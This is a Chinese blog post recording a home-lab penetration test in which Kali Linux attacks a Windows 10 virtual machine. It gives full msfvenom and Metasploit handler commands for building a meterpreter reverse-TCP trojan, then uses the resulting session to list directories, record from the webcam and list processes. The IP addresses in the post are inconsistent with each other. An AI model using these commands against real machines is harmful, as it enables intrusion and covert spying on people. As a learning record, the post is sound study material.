| vmware条件下使用kali linux虚拟机对windows10进行渗透攻击的记录(学习使用) | 您所在的位置:网站首页 › 如何用ping攻击 › vmware条件下使用kali linux虚拟机对windows10进行渗透攻击的记录(学习使用) |

vmware条件下使用kali linux虚拟机对windows10进行渗透攻击的记录(学习使用)

|



使用kali linux虚拟机对windows10进行渗透攻击的记录 一、安装vmware tools以保证在虚拟机上创建的文件与主机可相互移动: VMware Tools是VMware虚拟机中自带的一种增强工具,是VMware提供的增强虚拟显卡和硬盘性能、以及同步虚拟机与主机时钟的驱动程序。只有在VMware虚拟机中安装好了VMware Tools,才能实现主机与虚拟机之间的文件共享,同时可支持自由拖拽的功能,鼠标也可在虚拟机与主机之间自由移动(不用再按ctrl+alt),且虚拟机屏幕也可实现全屏化。 创建vmtools文件夹用于存放vmware tools的安装文件:

2.切换到media/cdrom0 目录查看安装文件名并复制: (务必确保vmware tools安装包已经放入该文件夹) 使用cp 命令将安装文件复制到刚刚创建的vmtools目录中:cd~ cp /media/cdrmo/文件安装包名/root/vmtools 切换到vmtools目录,使用tar -zxvf参数解压缩tar.gz文件:cd vmtools/ ls tar -zxvf 安装包名 5:在vmtools目录下切换到vmware-tools-distrib,找到安装文件并复制文件名: cd vmware-tools-distrib/ ls 6 运行安装文件 之后一直enter即可,直至出现Enjoy字样表示已经安装完成。 对windows10进行渗透攻击: 查找本机的ip地址:输入: ifconfig

可知本机ip地址为192.168.214.129 可使用fping对局域网内所有ip进行扫描: 正式开始攻击:

使用msfvenom生成一个木马文件shell.exe:

正式开始攻击:

使用msfvenom生成一个木马文件shell.exe:

msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.198.134 lport=5555 -f exe R > /root/shell.exe lhost -->本地的IP地址 lport -->反向连接到主机的端口 R> -->木马生成的保存输出路径

msf > use exploit/multi/handler -->设置模块 msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp -->设置payload为反向tcp连接 msf exploit(multi/handler) > set lhost 192.168.198.134 -->设置本地的IP地址 msf exploit(multi/handler) > set lport 5555 -->设置端口,需要跟前面生成的木马端口一致

exploit -->执行攻击命令

同时,将木马文件shell.exe放在目标机器(windows10)上并开始运行 此时在目标机器上并没有变化,但是木马文件确实已开始运行:

渗透已实现 攻击1:查看目标机器上的工作目录:

此时,目标机器上的文件目录已经显示在linux终端上 攻击成功 攻击2:调用目标机器摄像头并进行视频录制:

此时,目标机上的摄像头已经打开并开始进行视频,在linux虚拟机上可查看:

(由于已将摄像头遮挡,所以无图像) 攻击成功 攻击3:获取目标机器上正在运行的进程

目标机上正在运行的进程在linux虚拟机终端已显示 攻击成功。 参考: 后渗透之meterpreter使用攻略 - 先知社区 (aliyun.com) |

【本文地址】